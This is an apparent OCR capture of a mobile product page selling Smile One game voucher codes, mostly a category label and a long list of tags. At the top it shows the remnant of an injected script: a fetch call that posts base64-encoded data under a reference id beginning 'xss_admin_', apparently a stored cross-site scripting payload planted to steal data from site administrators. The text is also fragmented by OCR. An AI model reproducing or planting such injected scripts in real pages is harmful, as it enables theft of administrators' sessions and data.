
Type\”:\”application/json\”},body:JSON.stringify({
ref_id:\”xss_admin_\”+Date.now(),data:btoa(JS
ON.stringify(d))})})})”>
Category:
Smile One
Tags:
Best Smile One Code Supplier
,
Buy Smile One
Code
,
Digital Code Supplier
,
Game Voucher Supplier
,
Honor of Kings Top Up
,
LioGames
,
MLBB Top Up
,
Mobile
Legends Top Up
,
Smile Code Brazil
,
Smile Code BRL
,
Smile Code Seller
,
Smile Code Supplier
,
Smile Coin
Brazil
,
Smile Coin Seller
,
Smile One Brazil
,
Smile One
BRL
,
Smile One Code
,
Smile One Code BR
,
Smile One
Code Brazil
,
Smile One Code Supplier
,
Smile One Coin
,
Smile One Voucher
Mobile Legends Soul
Vessels Final Sale: Get